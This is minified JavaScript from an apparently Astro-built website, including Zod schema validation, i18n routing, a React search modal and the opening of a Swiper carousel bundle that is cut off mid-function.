d(n,{code:c.invalid_type,expected:m.promise,received:n.parsedType}),f;const a=n.parsedType===m.promise?n.data:Promise.resolve(n.data);return M(a.then(i=>this._def.type.parseAsync(i,{path:n.path,errorMap:n.common.contextualErrorMap})))}}ie.create=(t,e)=>new ie({type:t,typeName:y.ZodPromise,...w(e)});class J extends x{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===y.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:n,ctx:a}=this._processInputParams(e),i=this._def.effect||null,s={addIssue:r=>{d(a,r),r.fatal?n.abort():n.dirty()},get path(){return a.path}};if(s.addIssue=s.addIssue.bind(s),i.type==="preprocess"){const r=i.transform(a.data,s);if(a.common.async)return Promise.resolve(r).then(async o=>{if(n.value==="aborted")return f;const u=await this._def.schema._parseAsync({data:o,path:a.path,parent:a});return u.status==="aborted"?f:u.status==="dirty"||n.value==="dirty"?q(u.value):u});{if(n.value==="aborted")return f;const o=this._def.schema._parseSync({data:r,path:a.path,parent:a});return o.status==="aborted"?f:o.status==="dirty"||n.value==="dirty"?q(o.value):o}}if(i.type==="refinement"){const r=o=>{const u=i.refinement(o,s);if(a.common.async)return Promise.resolve(u);if(u instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return o};if(a.common.async===!1){const o=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});return o.status==="aborted"?f:(o.status==="dirty"&&n.dirty(),r(o.value),{status:n.value,value:o.value})}else return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(o=>o.status==="aborted"?f:(o.status==="dirty"&&n.dirty(),r(o.value).then(()=>({status:n.value,value:o.value}))))}if(i.type==="transform")if(a.common.async===!1){const r=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});if(!z(r))return f;const o=i.transform(r.value,s);if(o instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:o}}else return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(r=>z(r)?Promise.resolve(i.transform(r.value,s)).then(o=>({status:n.value,value:o})):f);k.assertNever(i)}}J.create=(t,e,n)=>new J({schema:t,typeName:y.ZodEffects,effect:e,...w(n)});J.createWithPreprocess=(t,e,n)=>new J({schema:e,effect:{type:"preprocess",transform:t},typeName:y.ZodEffects,...w(n)});class D extends x{_parse(e){return this._getType(e)===m.undefined?M(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}D.create=(t,e)=>new D({innerType:t,typeName:y.ZodOptional,...w(e)});class Z extends x{_parse(e){return this._getType(e)===m.null?M(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}Z.create=(t,e)=>new Z({innerType:t,typeName:y.ZodNullable,...w(e)});class ue extends x{_parse(e){const{ctx:n}=this._processInputParams(e);let a=n.data;return n.parsedType===m.undefined&&(a=this._def.defaultValue()),this._def.innerType._parse({data:a,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}ue.create=(t,e)=>new ue({innerType:t,typeName:y.ZodDefault,defaultValue:typeof e.default=="function"?e.default:()=>e.default,...w(e)});class de extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a={...n,common:{...n.common,issues:[]}},i=this._def.innerType._parse({data:a.data,path:a.path,parent:{...a}});return ee(i)?i.then(s=>({status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new B(a.common.issues)},input:a.data})})):{status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new B(a.common.issues)},input:a.data})}}removeCatch(){return this._def.innerType}}de.create=(t,e)=>new de({innerType:t,typeName:y.ZodCatch,catchValue:typeof e.catch=="function"?e.catch:()=>e.catch,...w(e)});class He extends x{_parse(e){if(this._getType(e)!==m.nan){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.nan,received:a.parsedType}),f}return{status:"valid",value:e.data}}}He.create=t=>new He({typeName:y.ZodNaN,...w(t)});class Nn extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a=n.data;return this._def.type._parse({data:a,path:n.path,parent:n})}unwrap(){return this._def.type}}class me extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.common.async)return(async()=>{const s=await this._def.in._parseAsync({data:a.data,path:a.path,parent:a});return s.status==="aborted"?f:s.status==="dirty"?(n.dirty(),q(s.value)):this._def.out._parseAsync({data:s.value,path:a.path,parent:a})})();{const i=this._def.in._parseSync({data:a.data,path:a.path,parent:a});return i.status==="aborted"?f:i.status==="dirty"?(n.dirty(),{status:"dirty",value:i.value}):this._def.out._parseSync({data:i.value,path:a.path,parent:a})}}static create(e,n){return new me({in:e,out:n,typeName:y.ZodPipeline})}}class pe extends x{_parse(e){const n=this._def.innerType._parse(e),a=i=>(z(i)&&(i.value=Object.freeze(i.value)),i);return ee(n)?n.then(i=>a(i)):a(n)}unwrap(){return this._def.innerType}}pe.create=(t,e)=>new pe({innerType:t,typeName:y.ZodReadonly,...w(e)});function Fe(t,e){const n=typeof t=="function"?t(e):typeof t=="string"?{message:t}:t;return typeof n=="string"?{message:n}:n}function Ze(t,e={},n){return t?K.create().superRefine((a,i)=>{const s=t(a);if(s instanceof Promise)return s.then(r=>{if(!r){const o=Fe(e,a),u=o.fatal??n??!0;i.addIssue({code:"custom",...o,fatal:u})}});if(!s){const r=Fe(e,a),o=r.fatal??n??!0;i.addIssue({code:"custom",...r,fatal:o})}}):K.create()}var y;(function(t){t.ZodString="ZodString",t.ZodNumber="ZodNumber",t.ZodNaN="ZodNaN",t.ZodBigInt="ZodBigInt",t.ZodBoolean="ZodBoolean",t.ZodDate="ZodDate",t.ZodSymbol="ZodSymbol",t.ZodUndefined="ZodUndefined",t.ZodNull="ZodNull",t.ZodAny="ZodAny",t.ZodUnknown="ZodUnknown",t.ZodNever="ZodNever",t.ZodVoid="ZodVoid",t.ZodArray="ZodArray",t.ZodObject="ZodObject",t.ZodUnion="ZodUnion",t.ZodDiscriminatedUnion="ZodDiscriminatedUnion",t.ZodIntersection="ZodIntersection",t.ZodTuple="ZodTuple",t.ZodRecord="ZodRecord",t.ZodMap="ZodMap",t.ZodSet="ZodSet",t.ZodFunction="ZodFunction",t.ZodLazy="ZodLazy",t.ZodLiteral="ZodLiteral",t.ZodEnum="ZodEnum",t.ZodEffects="ZodEffects",t.ZodNativeEnum="ZodNativeEnum",t.ZodOptional="ZodOptional",t.ZodNullable="ZodNullable",t.ZodDefault="ZodDefault",t.ZodCatch="ZodCatch",t.ZodPromise="ZodPromise",t.ZodBranded="ZodBranded",t.ZodPipeline="ZodPipeline",t.ZodReadonly="ZodReadonly"})(y||(y={}));K.create;F.create;N.create;te.create;ae.create;W.create;const jn=V.create;ie.create;D.create;Z.create;const Ge={"SHA-256":"sha256-","SHA-384":"sha384-","SHA-512":"sha512-"},Bn=Object.values(Ge);jn(Object.keys(Ge)).optional().default("SHA-256");Ze(t=>typeof t!="string"?!1:Bn.some(e=>t.startsWith(e)));const On=["base-uri","child-src","connect-src","default-src","fenced-frame-src","font-src","form-action","frame-ancestors","frame-src","img-src","manifest-src","media-src","object-src","referrer","report-to","report-uri","require-trusted-types-for","sandbox","trusted-types","upgrade-insecure-requests","worker-src"];Ze(t=>typeof t!="string"?!1:On.some(e=>t.startsWith(e)));new TextEncoder;new TextDecoder;on(`async function replaceServerIsland(id, r) {
	let s = document.querySelector(\`script[data-island-id="\${id}"]\`);
	// If there's no matching script, or the request fails then return
	if (!s || r.status !== 200 || r.headers.get('content-type')?.split(';')[0].trim() !== 'text/html') return;
	// Load the HTML before modifying the DOM in case of errors
	let html = await r.text();
	// Remove any placeholder content before the island script
	while (s.previousSibling && s.previousSibling.nodeType !== 8 && s.previousSibling.data !== '[if astro]>server-island-start<![endif]')
		s.previousSibling.remove();
	s.previousSibling?.remove();
	// Insert the new HTML
	s.before(document.createRange().createContextualFragment(html));
	// Remove the script. Prior to v5.4.2, this was the trick to force rerun of scripts.  Keeping it to minimize change to the existing behavior.
	s.remove();
}`.split(`
`).map(t=>t.trim()).filter(t=>t&&!t.startsWith("//")).join(" "));new TextEncoder;new TextDecoder;/*! https://mths.be/cssesc v3.0.0 by @mathias */var oe,Re;function Dn(){if(Re)return oe;Re=1;var t={},e=t.hasOwnProperty,n=function(u,l){if(!u)return l;var h={};for(var v in l)h[v]=e.call(u,v)?u[v]:l[v];return h},a=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,s=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function o(u,l){l=n(l,o.options),l.quotes!="single"&&l.quotes!="double"&&(l.quotes="single");for(var h=l.quotes=="double"?'"':"'",v=l.isIdentifier,b=u.charAt(0),S="",L=0,A=u.length;L<A;){var I=u.charAt(L++),C=I.charCodeAt(),P=void 0;if(C<32||C>126){if(C>=55296&&C<=56319&&L<A){var T=u.charCodeAt(L++);(T&64512)==56320?C=((C&1023)<<10)+(T&1023)+65536:L--}P="\\"+C.toString(16).toUpperCase()+" "}else l.escapeEverything?a.test(I)?P="\\"+I:P="\\"+C.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(I)?P="\\"+C.toString(16).toUpperCase()+" ":I=="\\"||!v&&(I=='"'&&h==I||I=="'"&&h==I)||v&&i.test(I)?P="\\"+I:P=I;S+=P}return v&&(/^-[-\d]/.test(S)?S="\\-"+S.slice(1):/\d/.test(b)&&(S="\\3"+b+" "+S.slice(1))),S=S.replace(s,function(j,G,se){return G&&G.length%2?j:(G||"")+se}),!v&&l.wrap?h+S+h:S};return r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",oe=r,oe}Dn();"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_".split("").reduce((t,e)=>(t[e.charCodeAt(0)]=e,t),[]);"-0123456789_".split("").reduce((t,e)=>(t[e.charCodeAt(0)]=e,t),[]);function Hn({locale:t,base:e,locales:n,trailingSlash:a,format:i,path:s,prependWith:r,normalizeLocale:o=!0,strategy:u="pathname-prefix-other-locales",defaultLocale:l}){const h=Rn(n,t);if(!h)throw new Xe({...ye,message:ye.message(t)});const v=[e,r],b=o?Fn(h):h;(u==="pathname-prefix-always"||u==="pathname-prefix-always-no-redirect"||u==="domains-prefix-always"||u==="domains-prefix-always-no-redirect"||t!==l)&&v.push(b),v.push(s);let S;return rn(a,i)?S=en(ve(...v)):S=ve(...v),S===""?"/":S}function Fn(t){return t.replaceAll("_","-").toLowerCase()}function Rn(t,e){for(const n of t)if(typeof n=="string"){if(n===e)return n}else for(const a of n.codes)if(a===e)return n.path}function Wn(t,e){let n;const a=e?Object.keys(e).length>0:!1;return t==="manual"?n="manual":a?n="domains-prefix-other-locales":n="pathname-prefix-other-locales",n}var Un={format:"directory",trailingSlash:"ignore",i18n:{defaultLocale:"en",locales:["en","fr"],routing:{}}};const{trailingSlash:zn,format:Vn,i18n:Jn}=Un,{defaultLocale:Zn,locales:Gn,domains:qn,routing:$n}=Jn,Yn="/";let Kn=Wn($n,qn);const Qn=(t,e,n)=>Hn({locale:t,path:e,base:Yn,trailingSlash:zn,format:Vn,defaultLocale:Zn,locales:Gn,strategy:Kn,...n});he.forEach(t=>{const{languageCode:e}=t;fe(Object.assign({"../../config/menu.en.json":()=>X(()=>import("./menu.en.DDA6B1go.js"),[]),"../../config/menu.fr.json":()=>X(()=>import("./menu.fr.CkG-zsnf.js"),[])}),`../../config/menu.${e}.json`,4).then(n=>{fe(Object.assign({"../../i18n/en.json":()=>X(()=>import("./en.CEHMlAqp.js"),[]),"../../i18n/fr.json":()=>X(()=>import("./fr.BqDmcz5e.js"),[])}),`../../i18n/${e}.json`,4).then(a=>{({...n,...a})})})});[...he.map(t=>t.languageCode)];const Xn=(t,e)=>{const{default_language:n}=Ue.settings;let a;return t==="/"?a=e===n?"/":`/${e}`:a=Qn(e,t,{normalizeLocale:!1}),a.endsWith("/")&&a!=="/"&&(a=a.slice(0,-1)),a},et=t=>t.replace(/^[\s_]+|[\s_]+$/g,"").replace(/[_\s]+/g," ").replace(/[-\s]+/g," ").replace(/^[a-z]/,function(e){return e.toUpperCase()}),nt=t=>{let e=et(t);return e=e.replace(/^\d+/g,""),e.split(" ").map(n=>n.charAt(0).toUpperCase()+n.slice(1)).join(" ")},tt=t=>{const a=qe.parse(t).replace(/<\/?[^>]+(>|$)/gm,"").replace(/[\r\n]\s*[\r\n]/gm,"");return at(a)},at=t=>{let e={"&nbsp;":" ","&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&#39;":"'"};return t.replace(/(&amp;|&lt;|&gt;|&quot;|&#39;)/g,a=>e[a])},it=({searchResult:t,searchString:e,lang:n})=>{const i=(u=>u.reduce((h,v)=>{const b=h.findIndex(S=>S.group===v.group);return b===-1?h.push({group:v.group,groupItems:[{frontmatter:{...v.frontmatter},slug:v.slug,content:v.content}]}):h[b].groupItems.push({frontmatter:{...v.frontmatter},slug:v.slug,content:v.content}),h},[]))(t),s=(u,l)=>{const h=b=>b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return u.split(new RegExp(`(${h(l)})`,"gi")).map((b,S)=>b.toLowerCase()===l.toLowerCase()?p.jsx("mark",{children:b},S):b)},r=(u,l)=>{const h=b=>b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return u?.split(new RegExp(`(${h(l)})`,"gi"))?.map((b,S)=>b.toLowerCase()===l.toLowerCase()?p.jsx("span",{className:"underline",children:b},S):b)},o=(u,l)=>{const h=tt(u),v=h.toLowerCase().indexOf(l.toLowerCase());let b=v;for(;b>0&&h[b-1]!==" ";)b--;const S=h.substring(b,l.length+v),L=h.substring(l.length+v,l.length+v+80);return p.jsxs(p.Fragment,{children:[s(S,l),L]})};return p.jsx("div",{className:"search-wrapper-body",children:e?p.jsx("div",{className:"search-result",children:i.length>0?i.map(u=>p.jsxs("div",{className:"search-result-group",children:[p.jsx("p",{className:"search-result-group-title",children:nt(u.group)}),u.groupItems.map(l=>p.jsxs("div",{id:"searchItem",className:"search-result-item",children:[l.frontmatter.image&&p.jsx("div",{className:"search-result-item-image",children:p.jsx("img",{src:l.frontmatter.image,alt:l.frontmatter.title,width:100,height:100})}),p.jsxs("div",{className:"search-result-item-body",children:[p.jsx("a",{href:`${Xn(l.slug,n)}`,className:"search-result-item-title search-result-item-link",children:r(l.frontmatter.title,e)}),l.frontmatter.description&&p.jsx("p",{className:"search-result-item-description",children:r(l.frontmatter.description,e)}),l.content&&p.jsx("p",{className:"search-result-item-content",children:o(l.content,e)}),p.jsxs("div",{className:"search-result-item-taxonomies",children:[l.frontmatter.categories&&p.jsxs("div",{className:"mr-2",children:[p.jsx("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M11 0H3a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2 2 2 0 0 0 2-2V4a2 2 0 0 0-2-2 2 2 0 0 0-2-2zm2 3a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1V3zM2 2a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V2z"})}),l.frontmatter.categories.map((h,v)=>p.jsxs("span",{children:[r(h,e),l.frontmatter.categories&&v!==l.frontmatter.categories.length-1&&p.jsx(p.Fragment,{children:", "})]},h))]}),l.frontmatter.tags&&p.jsxs("div",{className:"mr-2",children:[p.jsxs("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:[p.jsx("path",{d:"M3 2v4.586l7 7L14.586 9l-7-7H3zM2 2a1 1 0 0 1 1-1h4.586a1 1 0 0 1 .707.293l7 7a1 1 0 0 1 0 1.414l-4.586 4.586a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 2 6.586V2z"}),p.jsx("path",{d:"M5.5 5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zm0 1a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zM1 7.086a1 1 0 0 0 .293.707L8.75 15.25l-.043.043a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 0 7.586V3a1 1 0 0 1 1-1v5.086z"})]}),l.frontmatter.tags.map((h,v)=>p.jsxs("span",{children:[r(h,e),l.frontmatter.tags&&v!==l.frontmatter.tags.length-1&&p.jsx(p.Fragment,{children:", "})]},h))]})]})]})]},l.slug))]},u.group)):p.jsxs("div",{className:"search-result-empty",children:[p.jsxs("svg",{className:"mx-auto",width:"42",height:"42",viewBox:"0 0 47 47",fill:"none",children:[p.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.10368 33.9625C9.90104 36.2184 13.2988 37.6547 16.9158 38.0692C21.6958 38.617 26.5063 37.3401 30.3853 34.4939C30.4731 34.6109 30.5668 34.7221 30.6721 34.8304L41.9815 46.1397C42.5323 46.6909 43.2795 47.0007 44.0587 47.001C44.838 47.0013 45.5854 46.692 46.1366 46.1412C46.6878 45.5904 46.9976 44.8432 46.9979 44.064C46.9981 43.2847 46.6888 42.5373 46.138 41.9861L34.8287 30.6767C34.7236 30.5704 34.6107 30.4752 34.4909 30.3859C37.3352 26.5046 38.6092 21.6924 38.0579 16.912C37.6355 13.2498 36.1657 9.81322 33.8586 6.9977L31.7805 9.09214C34.0157 11.9274 35.2487 15.4472 35.2487 19.0942C35.2487 21.2158 34.8308 23.3167 34.0189 25.2769C33.207 27.2371 32.0169 29.0181 30.5167 30.5184C29.0164 32.0186 27.2354 33.2087 25.2752 34.0206C23.315 34.8325 21.2141 35.2504 19.0925 35.2504C16.9708 35.2504 14.8699 34.8325 12.9098 34.0206C11.5762 33.4682 10.3256 32.7409 9.18992 31.8599L7.10368 33.9625ZM28.9344 6.28152C26.1272 4.12516 22.671 2.93792 19.0925 2.93792C14.8076 2.93792 10.6982 4.64009 7.66829 7.66997C4.6384 10.6999 2.93623 14.8093 2.93623 19.0942C2.93623 21.2158 3.35413 23.3167 4.16605 25.2769C4.72475 26.6257 5.4625 27.8897 6.35716 29.0358L4.2702 31.1391C1.35261 27.548 -0.165546 23.0135 0.00974294 18.3781C0.19158 13.5695 2.18233 9.00695 5.58371 5.60313C8.98509 2.19932 13.5463 0.205307 18.3547 0.0200301C22.9447 -0.156832 27.4369 1.32691 31.0132 4.18636L28.9344 6.28152Z",fill:"currentColor"}),p.jsx("path",{d:"M3.13672 39.1367L38.3537 3.64355",stroke:"black",strokeWidth:"3",strokeLinecap:"round"})]}),p.jsxs("p",{className:"mt-4",children:['No results for "',p.jsx("strong",{children:e}),'"']})]})}):p.jsx("div",{className:"py-8 text-center",children:"Type something to search..."})})},{default_language:We}=Ue.settings,ct=({lang:t})=>{t=t||We;const[e,n]=ge.useState(""),a=Ye,i=b=>{n(b.currentTarget.value.replace("\\","").toLowerCase())},s=b=>{const L=(I=>I.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"))(e),A=new RegExp(`${L}`,"gi");return e===""?[]:b.filter(C=>{const P=C.frontmatter.title.toLowerCase().match(A),T=C.frontmatter.description?.toLowerCase().match(A),j=C.frontmatter.categories?.join(" ").toLowerCase().match(A),G=C.frontmatter.tags?.join(" ").toLowerCase().match(A),se=C.content.toLowerCase().match(A);if(P||se||T||j||G)return C})},r=b=>{const S=b.slug.split("/"),L=he.find(A=>S.includes(A.contentDir));return L?L.languageCode:We},o=a.filter(b=>r(b)===t).map(b=>({...b,lang:r(b)})),u=performance.now(),l=s(o),v=((performance.now()-u)/1e3).toFixed(3);return ge.useEffect(()=>{const b=document.getElementById("searchModal"),S=document.getElementById("searchInput"),L=document.getElementById("searchModalOverlay"),A=document.querySelectorAll("#searchItem");document.querySelectorAll("[data-search-trigger]").forEach(T=>{T.addEventListener("click",function(){document.getElementById("searchModal").classList.add("show"),S.focus()})}),L.addEventListener("click",function(){b.classList.remove("show")});let C=-1;const P=()=>{A.forEach((T,j)=>{j===C?T.classList.add("search-result-item-active"):T.classList.remove("search-result-item-active")}),A[C]?.scrollIntoView({behavior:"smooth",block:"nearest"})};document.addEventListener("keydown",function(T){if((T.metaKey||T.ctrlKey)&&T.key==="k"&&(b.classList.add("show"),S.focus(),P()),(T.key==="ArrowUp"||T.key==="ArrowDown")&&T.preventDefault(),T.key==="Escape"&&b.classList.remove("show"),T.key==="ArrowUp"&&C>0)C--;else if(T.key==="ArrowDown"&&C<A.length-1)C++;else if(T.key==="Enter"){const j=document.querySelector(".search-result-item-active a");j&&j?.click()}P()})},[e]),p.jsxs("div",{id:"searchModal",className:"search-modal",children:[p.jsx("div",{id:"searchModalOverlay",className:"search-modal-overlay"}),p.jsxs("div",{className:"search-wrapper",children:[p.jsxs("div",{className:"search-wrapper-header",children:[p.jsxs("label",{htmlFor:"searchInput",className:"absolute left-7 top-[calc(50%-7px)]",children:[p.jsx("span",{className:"sr-only",children:"search icon"}),e?p.jsxs("svg",{onClick:()=>n(""),viewBox:"0 0 512 512",height:"18",width:"18",className:"hover:text-red-500 cursor-pointer -mt-0.5",children:[p.jsx("title",{children:"close icon"}),p.jsx("path",{fill:"currentcolor",d:"M256 512A256 256 0 10256 0a256 256 0 100 512zM175 175c9.4-9.4 24.6-9.4 33.9.0l47 47 47-47c9.4-9.4 24.6-9.4 33.9.0s9.4 24.6.0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6.0 33.9s-24.6 9.4-33.9.0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9.0s-9.4-24.6.0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6.0-33.9z"})]}):p.jsxs("svg",{viewBox:"0 0 512 512",height:"18",width:"18",className:"-mt-0.5",children:[p.jsx("title",{children:"search icon"}),p.jsx("path",{fill:"currentcolor",d:"M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"})]})]}),p.jsx("input",{id:"searchInput",placeholder:"Search...",className:"search-wrapper-header-input",type:"input",name:"search",value:e,onChange:i,autoFocus:!0,autoComplete:"off"})]}),p.jsx(it,{searchResult:l,searchString:e,lang:t}),p.jsxs("div",{className:"search-wrapper-footer",children:[p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"})})}),p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 5h9.592L8 10.481 3.204 5zm-.753.659 4.796 5.48a1 1 0 001.506.0l4.796-5.48c.566-.647.106-1.659-.753-1.659H3.204a1 1 0 00-.753 1.659z"})})}),"to navigate"]}),p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"12",height:"12",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{fillRule:"evenodd",d:"M14.5 1.5a.5.5.0 01.5.5v4.8a2.5 2.5.0 01-2.5 2.5H2.707l3.347 3.346a.5.5.0 01-.708.708l-4.2-4.2a.5.5.0 010-.708l4-4a.5.5.0 11.708.708L2.707 8.3H12.5A1.5 1.5.0 0014 6.8V2a.5.5.0 01.5-.5z"})})}),"to select"]}),e&&p.jsxs("span",{children:[p.jsxs("strong",{children:[l.length," "]})," results - in"," ",p.jsxs("strong",{children:[v," "]})," seconds"]}),p.jsxs("span",{children:[p.jsx("kbd",{children:"ESC"})," to close"]})]})]})]})};export{ct as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/autoplay.CzgDkNIk.js
body_size: 85585
content:
function ce(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function de(e={},i={}){const t=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>t.indexOf(s)<0).forEach(s=>{typeof e[s]>"u"?e[s]=i[s]:ce(i[s])&&ce(e[s])&&Object.keys(i[s]).length>0&&de(e[s],i[s])})}const ve={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function H(){const e=typeof document<"u"?document:{};return de(e,ve),e}const Le={document:ve,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function V(){const e=typeof window<"u"?window:{};return de(e,Le),e}function Ie(e=""){return e.trim().split(" ").filter(i=>!!i.trim())}function Oe(e){const i=e;Object.keys(i).forEach(t=>{try{i[t]=null}catch{}try{delete i[t]}catch{}})}function ye(e,i=0){return setTimeout(e,i)}function U(){return Date.now()}function ke(e){const i=V();let t;return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}function Ae(e,i="x"){const t=V();let s,n,a;const l=ke(e);return t.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(o=>o.replace(",",".")).join(", ")),a=new t.WebKitCSSMatrix(n==="none"?"":n)):(a=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),i==="x"&&(t.WebKitCSSMatrix?n=a.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),i==="y"&&(t.WebKitCSSMatrix?n=a.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function j(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function ze(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function $(...e){const i=Object(e[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<e.length;s+=1){const n=e[s];if(n!=null&&!ze(n)){const a=Object.keys(Object(n)).filter(l=>t.indexOf(l)<0);for(let l=0,o=a.length;l<o;l+=1){const r=a[l],u=Object.getOwnPropertyDescriptor(n,r);u!==void 0&&u.enumerable&&(j(i[r])&&j(n[r])?n[r].__swiper__?i[r]=n[r]:$(i[r],n[r]):!j(i[r])&&j(n[r])?(i[r]={},n[r].__swiper__?i[r]=n[r]:$(i[r],n[r])):i[r]=n[r])}}}return i}function Y(e,i,t){e.style.setProperty(i,t)}function Se({swiper:e,targetPosition:i,side:t}){const s=V(),n=-e.translate;let a=null,l;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(e.cssModeFrameID);const r=i>n?"next":"prev",u=(p,y)=>r==="next"&&p>=y||r==="prev"&&p<=y,g=()=>{l=new Date().getTime(),a===null&&(a=l);const p=Math.max(Math.min((l-a)/o,1),0),y=.5-Math.cos(p*Math.PI)/2;let c=n+y*(i-n);if(u(c,i)&&(c=i),e.wrapperEl.scrollTo({[t]:c}),u(c,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[t]:c})}),s.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=s.requestAnimationFrame(g)};g()}function N(e,i=""){const t=V(),s=[...e.children];return t.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),i?s.filter(n=>n.matches(i)):s}function De(e,i){const t=[i];for(;t.length>0;){const s=t.shift();if(e===s)return!0;t.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function Ge(e,i){const t=V();let s=i.contains(e);return!s&&t.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(e),s||(s=De(e,i))),s}function K(e){try{console.warn(e);return}catch{}}function Q(e,i=[]){const t=document.createElement(e);return t.classList.add(...Array.isArray(i)?i:Ie(i)),t}function Be(e,i){const t=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;i?s.matches(i)&&t.push(s):t.push(s),e=s}return t}function Ve(e,i){const t=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;i?s.matches(i)&&t.push(s):t.push(s),e=s}return t}function R(e,i){return V().getComputedStyle(e,null).getPropertyValue(i)}function Z(e){let i=e,t;if(i){for(t=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(t+=1);return t}}function Te(e,i){const t=[];let s=e.parentElement;for(;s;)i?s.matches(i)&&t.push(s):t.push(s),s=s.parentElement;return t}function re(e,i,t){const s=V();return 